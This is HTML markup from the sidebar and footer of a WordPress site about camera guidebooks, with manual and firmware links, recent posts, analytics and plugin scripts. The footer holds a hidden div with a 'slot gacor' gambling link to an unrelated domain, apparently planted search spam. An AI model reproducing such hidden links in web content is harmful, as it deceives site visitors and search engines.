	<li><a href='https://whiteknightpress.com/2011/03/'>March 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/02/'>February 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/01/'>January 2011</a></li>
	<li><a href='https://whiteknightpress.com/2010/12/'>December 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/11/'>November 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/10/'>October 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/09/'>September 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/08/'>August 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/07/'>July 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/01/'>January 2010</a></li>
	<li><a href='https://whiteknightpress.com/2009/12/'>December 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/11/'>November 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/10/'>October 2009</a></li>
			</ul>

			</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://codex.wordpress.org/">Documentation</a></li>

	</ul>
</aside>
<aside id="linkcat-6" class="widget widget_links"><h3 class="widget-title">Firmware upgrades</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-7" class="widget widget_links"><h3 class="widget-title">Instruction manuals</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>
<aside id="linkcat-4" class="widget widget_links"><h3 class="widget-title">Leica</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1038" title="Discussion forum for users of Leica digital cameras">Digital Photography Review &#8211; Leica Talk Forum</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://leicarumors.com/" title="Latest rumors, news, and information about Leica digital cameras and other Leica-related topics">Leica Rumors</a></li>
<li><a href="https://www.l-camera-forum.com/leica-forum/digital-forum/" title="Discussion forum for Leica digital camera users">Leica User Forum &#8211; Digital Forum</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-5" class="widget widget_links"><h3 class="widget-title">Panasonic</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1033" title="Discussion forum for users of Panasonic digital cameras">Digital Photography Review &#8211; Panasonic Talk Forum</a></li>
<li><a href="https://homepages.tig.com.au/~parsog/panasonic/05-links.html#lx5" title="Excellent site maintained by Guy Parsons with extensive links and other information for Panasonic Lumix LX3 and LX5, as well as other cameras and topics">Guy Parsons&#039; Panasonic Lumix LX3 and LX5 Information</a></li>
<li><a href="https://www.lx3-photography.com/" title="Web site and blog with information about the Panasonic Lumix LX3 and LX5 cameras and related topics">LX3-Photography</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>

		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
											<span class="post-date">December 31, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
											<span class="post-date">December 7, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
											<span class="post-date">December 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
											<span class="post-date">February 4, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
											<span class="post-date">January 29, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/">Using a Bluetooth Remote Control with the Sony a7C Camera</a>
											<span class="post-date">January 24, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-paperback/">Sony a7C Book Now Available in Paperback</a>
											<span class="post-date">January 14, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-downloadable-versions/">Sony a7C Book Now Available in Downloadable Versions</a>
											<span class="post-date">January 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-paperback/">Nikon Coolpix P950 Book Now Available in Paperback</a>
											<span class="post-date">March 28, 2020</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-downloadable-versions/">Nikon Coolpix P950 Book Now Available in Downloadable Versions</a>
											<span class="post-date">March 25, 2020</span>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_text">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</aside>		</div><!-- #secondary -->
	</div><!-- #main .wrapper -->




</div><!-- #page -->
<!-- <a href="https://plus.google.com/104430428001434184416" rel="publisher">Google+</a> -->


<footer class="page-footer font-small unique-color-dark">

	<div  class="footer-top">
		<div class="container">

			<!-- Grid row-->
			<div class="row py-4 d-flex align-items-center">
			<div style="display: none;">
<a href="https://www.kersaratu.desa.id/">slot gacor</a>
</div>
				<!-- Grid column -->
				<div class="col-md-6 col-lg-5 text-center text-md-left mb-4 mb-md-0">
					<h6 class="mb-0">Get connected with us on social networks!</h6>
				</div>
				<!-- Grid column -->

				<!-- Grid column -->
				<div class="col-md-6 col-lg-7 text-center text-md-right">

					<!-- Facebook -->
					<a class="fb-ic" href="https://www.facebook.com/whiteknightpress" target="_blank">
						<i class="fa fa-facebook-f white-text mr-4"> </i>
					</a>
					<!-- Twitter -->
					<a class="tw-ic" href="https://twitter.com/cameraguides" target="_blank">
						<i class="fa fa-twitter white-text mr-4"> </i>
					</a>


					<!--Instagram-->
					<a class="ins-ic">
						<i class="fa fa-instagram white-text"> </i>
					</a>

				</div>
				<!-- Grid column -->

			</div>
			<!-- Grid row-->

		</div>
	</div>

	<!-- Footer Links -->
	<div class="container text-center text-md-left mt-5">

		<!-- Grid row -->
		<div class="row mt-3">

			<!-- Grid column -->
			<div class="col-md-4 col-lg-4 col-xl-4 mx-auto mb-4">

				<!-- Content -->
				<h6 class="text-uppercase font-weight-bold">Company name</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
								<div class="f-intro">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</div><div class="f-intro">   <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4967313,4,511,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4967313&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>				
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-useful-links" class="menu"><li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
</ul></div>			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-about" class="menu"><li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a href="https://whiteknightpress.com/about/">About us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Legal</a></li>
</ul></div>
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-4 col-lg-3 col-xl-3 mx-auto mb-md-0 mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Contact</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">


								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"></noscript> 
					<p>
					Henrico, Virginia, 23238 US					</p>				
				</div>
								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"></noscript> 
					<p>
					contact@whiteknightpress.com					</p>				
				</div>
				
			</div>
			<!-- Grid column -->

		</div>
		<!-- Grid row -->

	</div>
	<!-- Footer Links -->

	<!-- Copyright -->
	<div class="footer-copyright text-center py-3">© 2021 Copyright:
		<a href="#">alexwhite.com</a>
	</div>
	<!-- Copyright -->

</footer>
<!-- Footer -->

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve-child\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:400%2C800" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		});</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.js?ver=1760538081" id="simple_tooltips_base-js" defer></script>
<script type="text/javascript" id="shared-counts-js-extra">
/* <![CDATA[ */
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"https:\/\/whiteknightpress.com\/wp-admin\/admin-ajax.php","social_tracking":"1"};
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"https:\/\/whiteknightpress.com\/wp-admin\/admin-ajax.php","social_tracking":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.4.1" id="shared-counts-js" defer></script>
<script type="text/javascript" id="wts_init_js-js-extra">
/* <![CDATA[ */
var wts_data = {"ajax_url":"https:\/\/app.ardalio.com\/ajax.pl","action":"get_wp_data","version":"2.6","alias":"2084863","db":"3","site_id":"22052082-bfd3-4c29-80a5-7a71d249abfb","old_uid":"61b1256e7944a3.47066523","url":"https:\/\/whiteknightpress.com","language":"en-US","time_zone":"America\/New_York","gmt_offset":"-5","email":"aswhite@erols.com"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/web-stat/js/wts_script.js?ver=1760538081" id="wts_init_js-js" defer></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/whiteknightpress.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/main.js" id="main-js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/js/filter.js?ver=1760538081" id="filter-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/jquery.customSelect.min.js" id="custom-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'image','transition':'elastic','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'90%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
});</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js" defer></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
